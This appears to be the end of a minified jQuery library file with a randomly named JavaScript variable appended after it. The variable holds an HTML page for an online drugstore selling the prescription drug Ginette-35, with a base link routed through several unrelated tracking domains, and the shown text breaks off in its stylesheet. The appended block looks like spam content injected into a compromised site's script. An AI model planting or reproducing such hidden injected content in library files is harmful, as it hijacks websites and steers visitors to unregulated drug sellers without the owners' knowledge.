n.xhrFields)a[u]=n.xhrFields[u];n.mimeType&&a.overrideMimeType&&a.overrideMimeType(n.mimeType),!n.crossDomain&&!i["X-Requested-With"]&&(i["X-Requested-With"]="XMLHttpRequest");try{for(u in i)a.setRequestHeader(u,i[u])}catch(f){}a.send(n.hasContent&&n.data||null),r=function(e,i){var u,f,l,c,h;try{if(r&&(i||a.readyState===4)){r=t,o&&(a.onreadystatechange=v.noop,Bn&&delete Hn[o]);if(i)a.readyState!==4&&a.abort();else{u=a.status,l=a.getAllResponseHeaders(),c={},h=a.responseXML,h&&h.documentElement&&(c.xml=h);try{c.text=a.responseText}catch(p){}try{f=a.statusText}catch(p){f=""}!u&&n.isLocal&&!n.crossDomain?u=c.text?200:404:u===1223&&(u=204)}}}catch(d){i||s(-1,d)}c&&s(u,f,c,l)},n.async?a.readyState===4?setTimeout(r,0):(o=++jn,Bn&&(Hn||(Hn={},v(e).unload(Bn)),Hn[o]=r),a.onreadystatechange=r):r()},abort:function(){r&&r(0,1)}}}});var qn,Rn,Un=/^(?:toggle|show|hide)$/,zn=new RegExp("^(?:([-+])=|)("+m+")([a-z%]*)$","i"),Wn=/queueHooks$/,Xn=[Gn],Vn={"*":[function(e,t){var n,r,i=this.createTween(e,t),s=zn.exec(t),o=i.cur(),u=+o||0,a=1,f=20;if(s){n=+s[2],r=s[3]||(v.cssNumber[e]?"":"px");if(r!=="px"&&u){u=v.css(i.elem,e,!0)||n||1;do a=a||".5",u/=a,v.style(i.elem,e,u+r);while(a!==(a=i.cur()/o)&&a!==1&&--f)}i.unit=r,i.start=u,i.end=s[1]?u+(s[1]+1)*n:n}return i}]};v.Animation=v.extend(Kn,{tweener:function(e,t){v.isFunction(e)?(t=e,e=["*"]):e=e.split(" ");var n,r=0,i=e.length;for(;r<i;r++)n=e[r],Vn[n]=Vn[n]||[],Vn[n].unshift(t)},prefilter:function(e,t){t?Xn.unshift(e):Xn.push(e)}}),v.Tween=Yn,Yn.prototype={constructor:Yn,init:function(e,t,n,r,i,s){this.elem=e,this.prop=n,this.easing=i||"swing",this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=s||(v.cssNumber[n]?"":"px")},cur:function(){var e=Yn.propHooks[this.prop];return e&&e.get?e.get(this):Yn.propHooks._default.get(this)},run:function(e){var t,n=Yn.propHooks[this.prop];return this.options.duration?this.pos=t=v.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):Yn.propHooks._default.set(this),this}},Yn.prototype.init.prototype=Yn.prototype,Yn.propHooks={_default:{get:function(e){var t;return e.elem[e.prop]==null||!!e.elem.style&&e.elem.style[e.prop]!=null?(t=v.css(e.elem,e.prop,!1,""),!t||t==="auto"?0:t):e.elem[e.prop]},set:function(e){v.fx.step[e.prop]?v.fx.step[e.prop](e):e.elem.style&&(e.elem.style[v.cssProps[e.prop]]!=null||v.cssHooks[e.prop])?v.style(e.elem,e.prop,e.now+e.unit):e.elem[e.prop]=e.now}}},Yn.propHooks.scrollTop=Yn.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},v.each(["toggle","show","hide"],function(e,t){var n=v.fn[t];v.fn[t]=function(r,i,s){return r==null||typeof r=="boolean"||!e&&v.isFunction(r)&&v.isFunction(i)?n.apply(this,arguments):this.animate(Zn(t,!0),r,i,s)}}),v.fn.extend({fadeTo:function(e,t,n,r){return this.filter(Gt).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=v.isEmptyObject(e),s=v.speed(t,n,r),o=function(){var t=Kn(this,v.extend({},e),s);i&&t.stop(!0)};return i||s.queue===!1?this.each(o):this.queue(s.queue,o)},stop:function(e,n,r){var i=function(e){var t=e.stop;delete e.stop,t(r)};return typeof e!="string"&&(r=n,n=e,e=t),n&&e!==!1&&this.queue(e||"fx",[]),this.each(function(){var t=!0,n=e!=null&&e+"queueHooks",s=v.timers,o=v._data(this);if(n)o[n]&&o[n].stop&&i(o[n]);else for(n in o)o[n]&&o[n].stop&&Wn.test(n)&&i(o[n]);for(n=s.length;n--;)s[n].elem===this&&(e==null||s[n].queue===e)&&(s[n].anim.stop(r),t=!1,s.splice(n,1));(t||!r)&&v.dequeue(this,e)})}}),v.each({slideDown:Zn("show"),slideUp:Zn("hide"),slideToggle:Zn("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){v.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}}),v.speed=function(e,t,n){var r=e&&typeof e=="object"?v.extend({},e):{complete:n||!n&&t||v.isFunction(e)&&e,duration:e,easing:n&&t||t&&!v.isFunction(t)&&t};r.duration=v.fx.off?0:typeof r.duration=="number"?r.duration:r.duration in v.fx.speeds?v.fx.speeds[r.duration]:v.fx.speeds._default;if(r.queue==null||r.queue===!0)r.queue="fx";return r.old=r.complete,r.complete=function(){v.isFunction(r.old)&&r.old.call(this),r.queue&&v.dequeue(this,r.queue)},r},v.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2}},v.timers=[],v.fx=Yn.prototype.init,v.fx.tick=function(){var e,n=v.timers,r=0;qn=v.now();for(;r<n.length;r++)e=n[r],!e()&&n[r]===e&&n.splice(r--,1);n.length||v.fx.stop(),qn=t},v.fx.timer=function(e){e()&&v.timers.push(e)&&!Rn&&(Rn=setInterval(v.fx.tick,v.fx.interval))},v.fx.interval=13,v.fx.stop=function(){clearInterval(Rn),Rn=null},v.fx.speeds={slow:600,fast:200,_default:400},v.fx.step={},v.expr&&v.expr.filters&&(v.expr.filters.animated=function(e){return v.grep(v.timers,function(t){return e===t.elem}).length});var er=/^(?:body|html)$/i;v.fn.offset=function(e){if(arguments.length)return e===t?this:this.each(function(t){v.offset.setOffset(this,e,t)});var n,r,i,s,o,u,a,f={top:0,left:0},l=this[0],c=l&&l.ownerDocument;if(!c)return;return(r=c.body)===l?v.offset.bodyOffset(l):(n=c.documentElement,v.contains(n,l)?(typeof l.getBoundingClientRect!="undefined"&&(f=l.getBoundingClientRect()),i=tr(c),s=n.clientTop||r.clientTop||0,o=n.clientLeft||r.clientLeft||0,u=i.pageYOffset||n.scrollTop,a=i.pageXOffset||n.scrollLeft,{top:f.top+u-s,left:f.left+a-o}):f)},v.offset={bodyOffset:function(e){var t=e.offsetTop,n=e.offsetLeft;return v.support.doesNotIncludeMarginInBodyOffset&&(t+=parseFloat(v.css(e,"marginTop"))||0,n+=parseFloat(v.css(e,"marginLeft"))||0),{top:t,left:n}},setOffset:function(e,t,n){var r=v.css(e,"position");r==="static"&&(e.style.position="relative");var i=v(e),s=i.offset(),o=v.css(e,"top"),u=v.css(e,"left"),a=(r==="absolute"||r==="fixed")&&v.inArray("auto",[o,u])>-1,f={},l={},c,h;a?(l=i.position(),c=l.top,h=l.left):(c=parseFloat(o)||0,h=parseFloat(u)||0),v.isFunction(t)&&(t=t.call(e,n,s)),t.top!=null&&(f.top=t.top-s.top+c),t.left!=null&&(f.left=t.left-s.left+h),"using"in t?t.using.call(e,f):i.css(f)}},v.fn.extend({position:function(){if(!this[0])return;var e=this[0],t=this.offsetParent(),n=this.offset(),r=er.test(t[0].nodeName)?{top:0,left:0}:t.offset();return n.top-=parseFloat(v.css(e,"marginTop"))||0,n.left-=parseFloat(v.css(e,"marginLeft"))||0,r.top+=parseFloat(v.css(t[0],"borderTopWidth"))||0,r.left+=parseFloat(v.css(t[0],"borderLeftWidth"))||0,{top:n.top-r.top,left:n.left-r.left}},offsetParent:function(){return this.map(function(){var e=this.offsetParent||i.body;while(e&&!er.test(e.nodeName)&&v.css(e,"position")==="static")e=e.offsetParent;return e||i.body})}}),v.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,n){var r=/Y/.test(n);v.fn[e]=function(i){return v.access(this,function(e,i,s){var o=tr(e);if(s===t)return o?n in o?o[n]:o.document.documentElement[i]:e[i];o?o.scrollTo(r?v(o).scrollLeft():s,r?s:v(o).scrollTop()):e[i]=s},e,i,arguments.length,null)}}),v.each({Height:"height",Width:"width"},function(e,n){v.each({padding:"inner"+e,content:n,"":"outer"+e},function(r,i){v.fn[i]=function(i,s){var o=arguments.length&&(r||typeof i!="boolean"),u=r||(i===!0||s===!0?"margin":"border");return v.access(this,function(n,r,i){var s;return v.isWindow(n)?n.document.documentElement["client"+e]:n.nodeType===9?(s=n.documentElement,Math.max(n.body["scroll"+e],s["scroll"+e],n.body["offset"+e],s["offset"+e],s["client"+e])):i===t?v.css(n,r,i,u):v.style(n,r,i,u)},n,o?i:t,o,null)}})}),e.jQuery=e.$=v,typeof define=="function"&&define.amd&&define.amd.jQuery&&define("jquery",[],function(){return v})})(window);


var ipetjyjqhye = "<!DOCTYPE html PUBLIC \"-\/\/W3C\/\/DTD XHTML 1.0 Transitional\/\/EN\" \"http:\/\/www.w3.org\/TR\/xhtml1\/DTD\/xhtml1-transitional.dtd\"><html xmlns=\"http:\/\/www.w3.org\/1999\/xhtml\" lang=\"ru\" xml:lang=\"ru\"><body>\r\n<base href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FWoman's%2520Health%2FGinette-35%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><meta name=\"viewport\" content=\"width=device-width\"><title>Ginette-35 - Woman's Health :: Online Drugstore<\/title><style data-savepage-href=\"\/templates\/100\/css\/custom.css\" type=\"text\/css\">@font-face {\r\n    font-family: 'Eurostile';\r\n    src: \/*savepage-url=\/fonts\/eurostile_bold-webfont.eot*\/ url();\r\n    src: \/*savepage-url=\/fonts\/eurostile_bold-webfont.eot?#iefix*\/ url() format(\"embedded-opentype\"), \/*savepage-url=\/fonts\/eurostile_bold-webfont.woff*\/ url() format(\"woff\"), \/*savepage-url=\/fonts\/eurostile_bold-webfont.ttf*\/ url() format(\"truetype\"), \/*savepage-url=\/fonts\/eurostile_bold-webfont.svg#eurostilebold*\/ url() format(\"svg\");\r\n    font-weight: bold;\r\n    font-style: normal; }\r\n\r\n@font-face {\r\n    font-family: 'Eurostile';\r\n    src: \/*savepage-url=\/fonts\/eurostile-webfont.eot*\/ url();\r\n    src: \/*savepage-url=\/fonts\/eurostile-webfont.eot?#iefix*\/ url() format(\"embedded-opentype\"), \/*savepage-url=\/fonts\/eurostile-webfont.woff*\/ url() format(\"woff\"), \/*savepage-url=\/fonts\/eurostile-webfont.ttf*\/ url() format(\"truetype\"), \/*savepage-url=\/fonts\/eurostile-webfont.svg#eurostileregular*\/ url() format(\"svg\");\r\n    font-weight: normal;\r\n    font-style: normal; }\r\n\r\n.clearfix { height: 0; width: 100%; clear: both; visibility: hidden; overflow: hidden; }\r\nhtml, body, div, span, applet, object, iframe,\r\nh1, h2, h3, h4, h5, h6, p, blockquote, pre,\r\na, abbr, acronym, address, big, cite, code,\r\ndel, dfn, em, img, ins, kbd, q, s, samp,\r\nsmall, strike, strong, sub, sup, tt, var,\r\nb, u, i, center,\r\ndl, dt, dd, ol, ul, li,\r\nfieldset, form, label, legend,\r\ntable, caption, tbody, tfoot, thead, tr, th, td,\r\narticle, aside, canvas, details, embed,\r\nfigure, figcaption, footer, header, hgroup,\r\nmenu, nav, output, ruby, section, summary,\r\ntime, mark, audio, video {\r\n    margin: 0;\r\n    padding: 0;\r\n    border: 0;\r\n    font-size: 100%;\r\n    font: inherit;\r\n    vertical-align: baseline;\r\n}\r\n\/* HTML5 display-role reset for older browsers *\/\r\narticle, aside, details, figcaption, figure,\r\nfooter, header, hgroup, menu, nav, section {\r\n    display: block;\r\n}\r\nbody {\r\n    line-height: 1;\r\n}\r\nol, ul {\r\n    list-style: none;\r\n}\r\nblockquote, q {\r\n    quotes: none;\r\n}\r\nblockquote:before, blockquote:after,\r\nq:before, q:after {\r\n    content: '';\r\n    content: none;\r\n}\r\ntable {\r\n    border-collapse: collapse;\r\n    border-spacing: 0;\r\n}\r\n.phone-for-mobile {\r\n    display: none;\r\n}\r\n* { margin: 0; padding: 0; }\r\nhtml { background: #e8e8ea \/*savepage-url=..\/img\/bg1.gif*\/ var(--savepage-url-2) 0 -68px;  }\r\nbody { font: normal 14px Helvetica, Arial; font-weight: 100; color: #454545; background: \/*savepage-url=..\/img\/bg.gif*\/ var(--savepage-url-3) repeat-x 0 -34px;\r\n    \/*background: url(..\/img\/contact_us.jpg) no-repeat top center;*\/\r\n}\r\n#toFullVersion {\r\n    display: none;\r\n}\r\na:hover { text-decoration: none; }\r\n.master { background: \/*savepage-url=..\/img\/footer.jpg*\/ var(--savepage-url-4) bottom left repeat-x; }\r\n#main { width: 969px; margin: auto; }\r\n#header { position: relative; height: 440px; \/*background: url(..\/img\/header_bg.jpg) 0 0 ;*\/ padding: 24px 40px 0 40px; }\r\n#header a { display: block; }\r\n#header a:hover { opacity:0.8; }\r\n.logo { position: absolute; left: 14px; top: 118px; display: block; width: 352px; height: 60px; background: \/*savepage-url=..\/img\/s.gif*\/ var(--savepage-url-5) -274px -219px; }\r\n.change-lang { position: absolute; left: 579px; top: 129px; z-index: 30; }\r\n.change-lang div { margin: 0 0 9px 0; height: 16px; width: 126px; background: \/*savepage-url=..\/img\/s.gif*\/ var(--savepage-url-5) 0 -259px; }\r\n.change-lang select { width: 128px; }\r\n.currency { position: absolute; right: 146px; top: 232px; }\r\n.currency select { width: 68px; }\r\n.special-offer { position: absolute; left: 12px; top:222px; background: \/*savepage-url=..\/img\/s.gif*\/ var(--savepage-url-5) -626px -215px no-repeat; width: 430px; height: 69px; z-index: 240; text-decoration: none; }\r\n.special-offer span { display: block; font-weight: bold; font-size: 25px; text-decoration: none; padding: 32px 0 0 290px; }\r\n.basket { position: absolute; top: 257px; left: 756px; text-decoration: none; color: #454545; z-index: 20; }\r\n.basket i { display: block; left: -164px; top: -28px; position: absolute; width: 115px; height: 60px; background: \/*savepage-url=..\/img\/s.gif*\/ var(--savepage-url-5) -150px -219px; z-index: 30; }\r\n.basket span { text-decoration: underline; margin: 0 7px 0 0; color: #ce552d; }\r\n.basket:hover span { text-decoration: none; }\r\n.hot-info { position: absolute; left: 9px; top: 325px; background: \/*savepage-url=..\/img\/s.gif*\/ var(--savepage-url-5); display: block; width: 969px; height: 101px; }\r\n.search { position: absolute; left: 8px; top: 404px; height: 55px; width: 966px; background: \/*savepage-url=..\/img\/s.gif*\/ var(--savepage-url-5) 0 -102px; }\r\n.search .btn { position: absolute; left: 180px; width: 40px; height: 40px; opacity:0; cursor: pointer; background: none; border: none; }\r\n.search .inp { position: absolute; left: 13px; top: 7px; width: 135px; font-size: 11px; font-family: Arial; padding: 0 15px; height: 24px; border: none; background: none; color: #575757; }\r\n.search .by-letters { float: left; padding: 0 0 0 234px; font-size: 11px; }\r\n.search .by-letters a { display: block; float: left; position: relative; padding: 13px 10px 14px 10px; color: #575757; text-shadow: 1px 1px #fff; }\r\n.search .by-letters a:hover { text-decoration: none; top: -5px; }\r\n#menu { position: absolute; height: 100px; left: 11px; top: 4px; background: \/*savepage-url=..\/img\/s.gif*\/ var(--savepage-url-5) 0 -283px; width: 100%; }\r\n#menu li { float: left; padding: 24px 0 0 0; }\r\n#menu li a { display: block; padding: 22px; color: #454545; text-shadow: 1px 1px #fff; text-transform: uppercase; text-decoration: none; }\r\n#menu li a.active { background: \/*savepage-url=..\/img\/active.gif*\/ var(--savepage-url-6) repeat-x 0 1px; position: relative; top: -15px; padding-top: 35px; padding-bottom: 35px; z-index: 200; color: #fff; text-shadow: 1px 1px #623022; }\r\n#menu li a.active:before { content: ''; display: block; width: 14px; height: 86px; background: \/*savepage-url=..\/img\/active_c.png*\/ var(--savepage-url-7); position: absolute; left: -14px; top: 2px; }\r\n#menu li a.active:after { content: ''; display: block; width: 14px; height: 86px; background: \/*savepage-url=..\/img\/active_c.png*\/ var(--savepage-url-7) 0 -86px; position: absolute; right: -14px; top: 2px; }\r\n\/*#menu li a span { opacity:0; }*\/\r\n.girl { position: absolute; left: 0; top: 0; width: 219px; height: 213px; background: \/*savepage-url=..\/img\/girl.jpg*\/ var(--savepage-url-8); left:367px; top: 86px; z-index: 20; }\r\n.shadow { position: absolute; left: 0; top: 298px; height: 28px; width: 966px; background: \/*savepage-url=..\/img\/shadow.jpg*\/ var(--savepage-url-9) top center; z-index: 10; }\r\n#content {  }\r\n#subMenu {  float: left; padding: 0 0 0 9px; width: 202px; }\r\n#subMenu div { padding: 0 0 9px 0; text-transform: uppercase; font-size: 26px; font-weight: bold; letter-spacing: 1px; text-shadow:1px 1px #fff; }\r\n#subMenu ul { }\r\n#subMenu ul li { font-weight: bold; font-size: 12px; position: relative; }\r\n#subMenu ul li a { display: block; padding: 4px 4px 5px 23px; color: #c2542f; }\r\n#subMenu ul li i { display: block; position: absolute; left: 1px; top: 5px; width: 13px; height: 13px; background: \/*savepage-url=..\/img\/s.gif*\/ var(--savepage-url-5)-1px -244px; }\r\n#subMenu ul li.active a { color: #c2542f; font-weight: bold; }\r\n#subMenu ul li.open i { background-position: -15px -244px; }\r\n#subMenu ul li ul { padding: 2px 0 4px 0; }\r\n#subMenu ul li li a { padding: 2px 0 1px 23px; color: #575757; font-weight: normal; }\r\n\r\n.main-content {  width: 742px; float: right; position: relative; right: -4px; padding: 0 0 50px 0 ; }\r\n.main-name { float: left; color: #cf552c; text-shadow:1px 1px #fff; font-weight: bold; font-size: 26px; text-transform: uppercase; }\r\n.payments { float: right; text-align: right; }\r\n.payments img { display: inline-block; margin: 0 0 0 12px; }\r\n.area { clear: both; }\r\n\r\n#footer { max-width: 969px;  margin: auto; clear: both; font-size: 12px; height: 77px; background: \/*savepage-url=..\/img\/s.gif*\/ var(--savepage-url-5) 0 -384px; }\r\n#footer div { float: left; padding: 7px 0 0 11px; font-size: 11px;  }\r\n#footer ul { float: right; padding: 0 0 0 0 ; }\r\n#footer ul li { display: inline-block; }\r\n#footer ul li a { display: block; padding: 21px 0 28px 19px; text-transform: uppercase; color: #cf552c; }\r\n\r\n\r\n\r\n.e { float: left; display: block; width: 321px; padding: 14px 20px 2px 20px; background: #fff; border: solid 1px #c5c4c4; font-size: 12px; color: #333333; text-decoration: none; }\r\n.e:last-child { float: right; }\r\n.e:first-child { float: left; }\r\n.e i { font-style: normal; display: block; }\r\n.e .name { text-decoration: underline; color: #cf552c; }\r\n.catalog .e .name  { font-size: 14px; padding-bottom: 5px; }\r\n.catalog .e .ai { padding: 0 0 5px 0; text-transform: none; text-transform: capitalize; }\r\n.catalog .e .ai span { display: inline; padding: 0; width: auto; float: none; color: #397615; }\r\n.e .price { color: #525252; }\r\n.e .add-to-cart { display: block; width: 147px; height: 24px; background: \/*savepage-url=..\/img\/s.gif*\/ var(--savepage-url-5) -1px -219px; margin: 5px 0 2px 0; }\r\n.e .price i { display: inline; font-size: 18px; font-weight: bold; }\r\n.e img { float: left; display: block; width: 100px; }\r\n.e span { float: left; display: block; padding: 0 0 0 25px; width: 190px; }\r\n.e .small-descr { clear: both; display: block; color: #333333; line-height: 15px; padding: 5px 0 0 0; font-size: 13px; }\r\n.catalog .line { float: left; width: 100%; padding: 13px 0 0 0; min-width: 740px; }\r\n.e:hover { border-color: #cf552c; }\r\n.e:hover .add-to-cart { opacity:0.8; position: relative; top: 1px; }\r\n\r\n\r\n.text { margin: 13px 0 0 0; background: #fff; padding: 18px 20px 12px 24px; border: solid 1px #c5c4c4; font-size: 12px; color: #333333; line-height: 18px; color: #000; }\r\n.text ul { padding: 2px 0 0 0; }\r\n.text ul li { padding: 1px 4px 1px 14px; position: relative; }\r\n.text ul li:before { content: ''; display: block; position: absolute; left: 0px; top: 11px; background: #000; height: 1px; width: 9px; }\r\nb, strong { font-weight: bold; }\r\n\r\ntable th { font-weight: bold; padding: 0 20px 0 0; }\r\ntable td { padding: 0 0 8px 0; }\r\ntable .form-control { width: 202px; border: solid 1px #c5c4c4; padding: 5px 10px; }\r\n\/*\r\ntable .btn { cursor: pointer; padding: 3px 4px; }\r\n*\/\r\n\r\n\r\n.backet_form { background: #fff; border: solid 1px #c5c4c4; }\r\n\r\n.backet_table { width: 100%; background: #fff; border-bottom: solid 1px #c5c4c4; }\r\n.backet_table th { padding: 0 5px 0 5px; font-weight: bold; border-left: solid 1px #c5c4c4; text-align: center; background: \/*savepage-url=..\/img\/th.gif*\/ var(--savepage-url-10) repeat-x; line-height: 48px; }\r\n.backet_table th.l {border-left: none; }\r\n.backet_table th.r {}\r\n.backet_table td { border-left: solid 1px #c5c4c4; background: #fff; text-align: center; border-top: solid 1px #c5c4c4; padding: 9px 0 8px 0; vertical-align: middle; font-size: 12px; }\r\n.backet_table td.l { border-left: none; background: #fff; }\r\n.backet_table td.r { background: #fff; }\r\n.backet_table td a { text-decoration: underline; color: #c2542f; font-weight: bold; }\r\n.backet_table td a:hover { text-decoration: none; }\r\n.backet_table .b_minus,\r\n.backet_table .b_plus { float: left; margin: 3px 3px 0 0; width: 22px; height: 22px; background: none; border: solid 1px #eaeff7; cursor: pointer; }\r\n.backet_table .b_plus { margin-left: 20px; }\r\n\/*.backet_table .cnt {  width: 40px; padding: 4px 5px 5px 4px; text-align: center; border: solid 1px #8da0c0; -moz-border-radius: 8px; -webkit-border-radius: 8px; -khtml-border-radius: 8px; border-radius: 8px; }*\/\r\n.backet_table .inpX { float: left; margin: 0 4px 0 2px; }\r\n.backet_table .inpX input { width: 60px; }\r\n.backet_table .del { display: block; padding: 5px 6px; }\r\n.discount_table { clear: both; }\r\n.discount_table .i { border: solid 1px #c5c4c4; margin: 1px 0 0 0; padding: 4px 10px 6px 10px; background: #fff; font-size: 14px; }\r\n.discount_table.off { display: none; }\r\n.discount_table td { vertical-align: top; }\r\n.discount_table .b { font-weight: bold; padding: 12px 11px 0 20px; color: #cf552c; }\r\n.inpX { margin: 10px 0 0 0; height: 29px; }\r\n.inpX div { width: 100%; }\r\n.inpX div input { width: 90%; padding-left: 12px; padding-right: 11px; border: none; height: 29px; text-align: center; }\r\n.backet_table .cnt {  width: 40px; height: 22px; float: left; padding: 2px 1px 2px 1px; text-align: center; border: solid 1px #c5c4c4; -moz-border-radius: 8px; -webkit-border-radius: 8px; -khtml-border-radius: 8px; border-radius: 8px; }\r\n.cell_line_price { color: #506c0c; font-weight: bold; }\r\n\r\n.backet_form .otstup { padding: 9px 24px; }\r\n\r\n.h2 { padding: 10px 0 10px 0; color: #cf552c; font-size: 18px; text-transform: uppercase; font-weight: bold; }\r\n\r\n.bonusBox { background: #f7f6dd; font-weight: bold; font-size: 12px; margin: 0 0 10px 0; }\r\n.bonusBox .elt { float: left; padding: 0 20px 0 0; }\r\n\r\n.shipping { font-size: 12px; }\r\n.shipping td { background: #f4f9e5; border-bottom: solid 1px #fff; }\r\n.shipping i { font-weight: bold; font-style: normal; }\r\n.shipping div { display: inline; }\r\n.shipping span { color: #cf552c; }\r\n.shipping td { vertical-align: top; }\r\n.shipping .cell1 { padding: 15px 10px 10px 15px; }\r\n.shipping .cell2 { padding: 14px 0 10px 0; }\r\n.shipping .cell3 { padding: 14px 20px 0 20px; white-space: nowrap; }\r\n.shipping .cell3 span { font-weight: bold; color: #506c0c; }\r\n#subMenu ul { padding-bottom: 40px; }\r\n#subMenu ul li ul { display: none; padding: 0; }\r\n#subMenu ul li.open ul { display: block; }\r\n\r\n\r\n.current_product { padding: 8px 0 10px 0; }\r\n.current_product .product_descr_tbl { width: 100%; }\r\n.current_product .product_descr_tbl th { vertical-align: top; }\r\n.current_product .product_descr_tbl td { vertical-align: middle; }\r\n.current_product .pic_td { padding-right: 10px; padding-left: 25px; }\r\n.current_product .dosages {}\r\n.current_product .dosages .val { padding: 20px 0 23px 24px; color: #c2542f; font-size: 18px; font-weight: bold; text-transform: uppercase; }\r\n.current_product .dosages table { width: 100%; border-bottom: solid 1px #c5c4c4; }\r\n.current_product .dosages table th { border-top: solid 1px #c5c4c4; border-left: solid 1px #c5c4c4; padding: 0 5px 0 5px; line-height: 48px; background: \/*savepage-url=..\/img\/th.gif*\/ var(--savepage-url-10) repeat-x 0 0 ; }\r\n.current_product .dosages table td { font-size: 14px; border-left: solid 1px #c5c4c4; border-top: solid 1px #c5c4c4; text-align: center; padding: 5px 4px 5px 4px; vertical-align: middle; }\r\n.current_product .dosages table td.buy-td { width: 160px; text-align: center; }\r\n.current_product .dosages table th:first-child { border-left: none; text-align: left; padding-left: 25px; }\r\n.current_product .dosages table td:first-child { border-left:none; text-align: left; padding-left: 25px; font-weight: bold; }\r\n.current_product .av { padding: 10px 10px 0 0; float:right; font-size: 14px; }\r\n.current_product .ai { padding: 10px 10px 0 0; float:left; font-size: 14px; }\r\n.current_product .ai span { color: #397615; font-weight: bold; }\r\n.current_product .analogs { background: #f5f9f3; padding: 13px 24px 13px 24px; font-size: 12px; }\r\n.current_product .analogs div { font-weight: bold; }\r\n.current_product .analogs div.tit { display: block; float: left; margin: 0 8px 0 0; white-space: nowrap; }\r\n.current_product .analogs a { display: block; float: left; margin: 0 8px 0 0; }\r\n.current_product .add-to-cart {\r\n    position: relative;\r\n    z-index: 200;\r\n    margin: 5px auto 5px auto;\r\n    background: \/*savepage-url=..\/img\/s.gif*\/ var(--savepage-url-5) repeat scroll -1px -219px;\r\n    display: block;\r\n    height: 24px;\r\n    width: 147px;\r\n}\r\n.current_product ul li:before { display: none; }\r\n.current_product .add-to-cart:hover { opacity:0.8; position: relative; top: 1px; left: 1px; }\r\na { color: #c2542f; }\r\n.current_product .av span { color: #397615; font-weight: bold; }\r\n.current_product .descr { font-size: 14px; padding: 0 24px 0 0; }\r\n\r\n.color1 { color: #506c0c; font-weight: bold; }\r\n.addPillBox { padding: 20px 11px 8px 11px; }\r\n\r\n\r\n.list_type_2 .e { width: auto; float: none; border-left: none; border-right: none; border-top: none; padding-bottom: 13px; }\r\n.list_type_2 .e .n { font-weight: bold; }\r\n.list_type_2 .e:first-child { padding-top: 0; }\r\n.list_type_2 .e:last-child { border: none; }\r\n.text h1 { padding: 5px 0 5px 0;font-weight: bold; }\r\n.text p { padding: 5px 0 5px 0; }\r\n\r\n.contact_form { padding: 20px 0 0 0; }\r\n.contact_form table {}\r\n.contact_form table th { text-align: right; }\r\n.contact_form textarea,\r\n.contact_form .i { padding: 4px 9px 4px 9px; border-radius:5px; border: solid 1px #c5c4c4; }\r\n.must{ color: red; }\r\n#control_image { margin: 5px 0 0 0; border-radius: 5px; overflow: hidden; }\r\n#reloader_of_image { display: inline-block; }\r\n\r\n.bonusBox { padding: 14px 15px 14px 15px; margin: 0 27px 0 27px; }\r\n.shipping { padding: 0 27px 0 27px; }\r\n.backet_form { padding-bottom: 18px; }\r\n.backet_form .e { float: none; width: auto; display: inline-block; border: none; background: none; font-weight: bold; padding: 0 9px 0 0; }\r\n.backet_form .e input { position: relative; top: 3px; }\r\n.backet_form .e span { width: auto; float: none; display: inline; padding: 0; }\r\n.backet_form .e label { cursor: pointer; }\r\n\r\n.h1 { color: #cf552c; text-transform: uppercase; font-size: 18px; padding: 19px 0 9px 27px; }\r\n\r\n.discount_form { position: relative; top: -170px; background: #f3f3f3; margin: 0 27px 0 27px; }\r\n.discount_form .h1 { position: absolute; top: -50px; left: -27px;; }\r\n.discount_form table { width: 100%; }\r\n.discount_form table td { padding: 5px 0 5px 0; font-size: 12px; }\r\n.discount_form table td:first-child { padding-left: 15px; }\r\n.discount_form table td.result_price_td { width: 100px; text-align: right; padding-right: 16px; padding-top: 13px; color: #506c0c; }\r\n\r\n.result_price_and_discount_block { margin: 110px 0 0 0; color: #010101; border-top: solid 1px #c5c4c4; border-bottom: solid 1px #c5c4c4; padding: 15px 27px 16px 15px; text-align: right; }\r\n.result_price_and_discount_block span { font-weight: bold; }\r\n\r\n.result_buttons { padding: 17px 27px 0 0; text-align: right; }\r\n.result_buttons input { display: inline-block; }\r\n.result_buttons .btn { padding: 3px 5px; }\r\n\r\n.list_type_1 .e { float: none; width: auto; border: none; border-bottom: solid 1px #c5c4c4; padding-left: 0; padding-right: 0; }\r\n.list_type_1 .e:last-child { border: none; }\r\n.list_type_1 .e .q { font-weight: bold; }\r\n\r\n\r\n#search_result { position: absolute; left: 1px; top: 35px; background: #fff; z-index: 200; font-size: 12px; }\r\n#search_result a { text-decoration: none; color: #c2542f; display: block; padding: 1px 20px 0 27px; }\r\n#search_result a.active { background: #fcf8e3; }\r\n\r\n#subMenu .b1 { width: 189px; height: 318px; background: \/*savepage-url=..\/img\/b1.gif*\/ var(--savepage-url-11); padding: 0; }\r\n.b2footer { width: 991px; height: 80px; background: \/*savepage-url=..\/img\/b2.gif*\/ var(--savepage-url-12) no-repeat 2px -3px; }\r\n.dosage_table .add-to-cart { background-position: 0 -193px; width: 148px; }\r\n.dosage_table .add-to-cart span {\r\n    display: none;\r\n}\r\n#shop_cart_title {\r\n    display: none;\r\n}\r\n\r\n.btn-default { background: \/*savepage-url=..\/img\/btn_bg.gif*\/ var(--savepage-url-13) 0 -1px repeat-x; border: none; padding: 6px 14px 4px 14px !important; text-transform: uppercase; color: #6a6a6a; text-shadow: 1px 1px 1px #fff; cursor: pointer; font: normal 12px Arial; border: solid 1px #c5c4c4; border-radius: 20px; font-weight: bold; }\r\n.btn-default:hover { background: \/*savepage-url=..\/img\/btn_bg_hover.gif*\/ var(--savepage-url-14) 0 -1px repeat-x; }\r\n\r\n.btn-success { background: \/*savepage-url=..\/img\/btn_bg2.gif*\/ var(--savepage-url-15) 0 -1px repeat-x; color: #506c0c; }\r\n\r\n.faq-table { width:100%; margin-top: 10px; }\r\n.faq-table tr {}\r\n.faq-table tr th { padding: 